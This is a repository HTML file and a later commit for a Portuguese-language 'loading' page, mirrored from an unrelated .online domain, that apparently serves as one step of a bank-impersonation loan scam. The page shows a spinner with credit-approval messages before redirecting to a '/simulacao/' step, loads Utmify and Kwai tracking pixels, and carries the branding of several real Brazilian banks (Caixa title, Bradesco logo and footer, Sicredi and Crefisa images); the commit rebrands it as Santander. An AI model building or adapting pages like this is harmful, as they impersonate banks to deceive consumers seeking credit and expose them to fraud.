
==== carregando/index.html @ aa4f650d "Add files via upload" ====
<html lang="pt-BR"><head><meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Caixa</title></head><body>﻿<!-- Mirrored from dominio-aprovadissimo.online/carregando/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:11:25 GMT --><!-- Added by HTTrack --><!-- /Added by HTTrack -->

<script src="js/latest-5.js" data-utmify-prevent-subids="" async="" defer=""></script>

<script>
  window.pixelId = "6927e90b843a260eef2a0e49";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>
	

    <meta charset="UTF-8">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <style>
        .header {
            background: #F8F8FF;
            color: white;
            padding: 15px 0;
            text-align: center;
            font-size: 1.5rem;
            font-weight: bold;
            grid-area: top-bar;
        }

        .main-content {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            background: #ac0a2a;
            color: white;
            text-align: center;
            flex-direction: column;
        }

        .main-content {
            max-width: 100%;
            padding: 20px;
            border-top: solid 1px #ac0a2a;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            margin: 0px auto !important;
            border-radius: 0px !important;
        }

        .loading-content {
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .spinner {
            border: 4px solid rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            border-top: 4px solid white;
            width: 40px;
            height: 40px;
            animation: spin 2s linear infinite;
            margin-bottom: 20px;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .footer {
            background-color: #ffffff;
            border-top: solid 1px #e6dddd;
            color: #000;
            text-align: center;
            width: 100%;
            bottom: 0;
            grid-area: footer;
            border-bottom: solid 3px #00232b;
            padding: 2rem 0.5rem;
            position: relative;
            margin-top: 50px;
        }
    </style>


    <script>
        !function (e, t) { "object" == typeof exports && "object" == typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? exports.install = t() : e.install = t() }(window, (function () { return function (e) { var t = {}; function n(o) { if (t[o]) return t[o].exports; var r = t[o] = { i: o, l: !1, exports: {} }; return e[o].call(r.exports, r, r.exports, n), r.l = !0, r.exports } return n.m = e, n.c = t, n.d = function (e, t, o) { n.o(e, t) || Object.defineProperty(e, t, { enumerable: !0, get: o }) }, n.r = function (e) { "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }), Object.defineProperty(e, "__esModule", { value: !0 }) }, n.t = function (e, t) { if (1 & t && (e = n(e)), 8 & t) return e; if (4 & t && "object" == typeof e && e && e.__esModule) return e; var o = Object.create(null); if (n.r(o), Object.defineProperty(o, "default", { enumerable: !0, value: e }), 2 & t && "string" != typeof e) for (var r in e) n.d(o, r, function (t) { return e[t] }.bind(null, r)); return o }, n.n = function (e) { var t = e && e.__esModule ? function () { return e.default } : function () { return e }; return n.d(t, "a", t), t }, n.o = function (e, t) { return Object.prototype.hasOwnProperty.call(e, t) }, n.p = "", n(n.s = 0) }([function (e, t, n) { "use strict"; var o = this && this.__spreadArray || function (e, t, n) { if (n || 2 === arguments.length) for (var o, r = 0, i = t.length; r < i; r++)!o && r in t || (o || (o = Array.prototype.slice.call(t, 0, r)), o[r] = t[r]); return e.concat(o || Array.prototype.slice.call(t)) }; Object.defineProperty(t, "__esModule", { value: !0 }); var r = function (e, t, n) { var o, i = e.createElement("script"); i.type = "text/javascript", i.async = !0, i.src = t, n && (i.onerror = function () { r(e, n) }); var a = e.getElementsByTagName("script")[0]; null === (o = a.parentNode) || void 0 === o || o.insertBefore(i, a) }; !function (e, t, n) { e.KwaiAnalyticsObject = n; var i = e[n] = e[n] || []; i.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"]; var a = function (e, t) { e[t] = function () { for (var n = [], r = 0; r < arguments.length; r++)n[r] = arguments[r]; var i = o([t], n, !0); e.push(i) } }; i.methods.forEach((function (e) { a(i, e) })), i.instance = function (e) { var t, n = (null === (t = i._i) || void 0 === t ? void 0 : t[e]) || []; return i.methods.forEach((function (e) { a(n, e) })), n }, i.load = function (e, o) { var a = "../../s1.kwai.net/kos/s101/nlav11187/pixel/events.js"; i._i = i._i || {}, i._i[e] = [], i._i[e]._u = a, i._t = i._t || {}, i._t[e] = +new Date, i._o = i._o || {}, i._o[e] = o || {}; var c = "?sdkid=".concat(e, "&lib=").concat(n); r(t, a + c, "../../s16-11187.ap4r.com/kos/s101/nlav11187/pixel/events.js" + c) } }(window, document, "kwaiq") }]) }));
    </script>
    <script>
        kwaiq.load('');
        kwaiq.page();
    </script>




    <div style="
  display: grid;
  grid-template-areas:
    'top-bar'
    'content'
    'footer';
  grid-template-rows: auto 1fr auto;
  min-height: 100vh;
">
        <div class="header">
            <img decoding="async" style="width: 180px;" src="images/bradesco.png" alt="Imagem Centralizada" data-lazy-src="https://seulimiteaprovadoagora.online/sicredi-logo.png" data-ll-status="loaded" class="entered lazyloaded"><noscript><img decoding="async" style="width: 120px;" src="../wikipedia/pt/a/a3/Crefisa-2.html" alt="Imagem Centralizada"></noscript>
        </div>

        <div style="grid-area: content; padding: 0;">
            <div style="margin-top: 40px;" class="main-content">
                <div id="loading-section" class="loading-section" style="display: flex;position: relative;top: -14rem;">
                    <div class="loading-content">
                        <div class="spinner"></div>
                        <p id="loading-text" style="font-size: 22px;">Aguarde a resposta do sistema...</p>
                    </div>
                </div>
            </div>
        </div>

       <script>
    function iniciarCarregamento() {
        const frases = [
            "Buscando a melhor oferta pra você...",
            "Verificando sua aptidão para receber crédito.",
            "Aguarde a Resposta do Sistema.",
            "Estamos quase lá..."
        ];
        let fraseIndex = 0;
        document.getElementById('loading-section').style.display = 'flex';
        const fraseInterval = setInterval(() => {
            if (fraseIndex < frases.length) {
                document.getElementById('loading-text').innerText = frases[fraseIndex];
                fraseIndex++;
            } else {
                fraseIndex = 0; // Reinicia as frases para continuar o loop
            }
        }, 1000);

        setTimeout(() => {
            clearInterval(fraseInterval);

            // Captura os parâmetros UTM da URL atual
            const urlParams = new URLSearchParams(window.location.search);
            const utmParams = urlParams.toString();

            // Constrói a nova URL com os parâmetros UTM, se existirem
            let redirectUrl = '/simulacao/';
            if (utmParams) {
                redirectUrl += '?' + utmParams;
            }

            // Redireciona para a nova URL
            window.location.href = redirectUrl;
        }, 6000);
    }

    // Iniciar o carregamento ao carregar a seção
    iniciarCarregamento();
</script>



        <div class="footer py-4" id="footerChg">
            © 2025 Bradesco<br>
            Todos os direitos reservados
        </div>
    </div>








</body><!-- Mirrored from dominio-aprovadissimo.online/carregando/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:11:29 GMT --></html>

==== commit 227d211a: "Update index.html" ====
--- a/carregando/index.html
+++ b/carregando/index.html
@@ -1,6 +1,6 @@
 <html lang="pt-BR"><head><meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Caixa</title></head><body>﻿<!-- Mirrored from dominio-aprovadissimo.online/carregando/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 06 Nov 2024 06:11:25 GMT --><!-- Added by HTTrack --><!-- /Added by HTTrack -->
+    <title>Santander</title></head><body>
 
 <script src="js/latest-5.js" data-utmify-prevent-subids="" async="" defer=""></script>
 
@@ -40,7 +40,7 @@
             justify-content: center;
             align-items: center;
             height: 100vh;
-            background: #ac0a2a;
+            background: #ec0203;
             color: white;
             text-align: center;
             flex-direction: column;
@@ -49,7 +49,7 @@
         .main-content {
             max-width: 100%;
             padding: 20px;
-            border-top: solid 1px #ac0a2a;
+            border-top: solid 1px #ec0203;
             box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
             margin: 0px auto !important;
             border-radius: 0px !important;
@@ -118,7 +118,7 @@
   min-height: 100vh;
 ">
         <div class="header">
-            <img decoding="async" style="width: 180px;" src="images/bradesco.png" alt="Imagem Centralizada" data-lazy-src="https://seulimiteaprovadoagora.online/sicredi-logo.png" data-ll-status="loaded" class="entered lazyloaded"><noscript><img decoding="async" style="width: 120px;" src="../wikipedia/pt/a/a3/Crefisa-2.html" alt="Imagem Centralizada"></noscript>
+            <img decoding="async" style="width: 180px;" src="images/logosant.png" alt="Imagem Centralizada" data-lazy-src="https://seulimiteaprovadoagora.online/sicredi-logo.png" data-ll-status="loaded" class="entered lazyloaded"><noscript><img decoding="async" style="width: 120px;" src="../wikipedia/pt/a/a3/Crefisa-2.html" alt="Imagem Centralizada"></noscript>
         </div>
 
         <div style="grid-area: content; padding: 0;">
